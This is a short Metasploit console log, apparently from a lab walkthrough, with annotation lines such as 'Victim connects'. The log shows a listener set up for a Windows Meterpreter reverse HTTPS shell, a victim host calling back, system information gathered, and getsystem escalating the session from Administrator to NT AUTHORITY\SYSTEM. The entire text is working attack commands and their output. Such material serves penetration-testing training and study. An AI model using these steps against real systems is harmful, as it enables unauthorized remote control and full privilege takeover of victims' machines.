 msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 192.168.204.128
LHOST => 192.168.204.128
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://0.0.0.0:443/
Handler is running
[*] Starting the payload handler...
[*] 192.168.204.3:49414 Request received for /pK8i...
Victim connects
[*] 192.168.204.3:49414 Staging connection for target /pK8i received...
[*] Meterpreter session 7 opened (192.168.204.128:443 -> 192.168.204.3:49414) at 2015-12-16 16:44:06 -0500
meterpreter > sysinfo
Computer : BO-SRV2
Evidence of compromise and rights
OS : Windows 2008 (Build 6002, Service Pack 2).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter > getuid
Server username: LAB1\Administrator
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >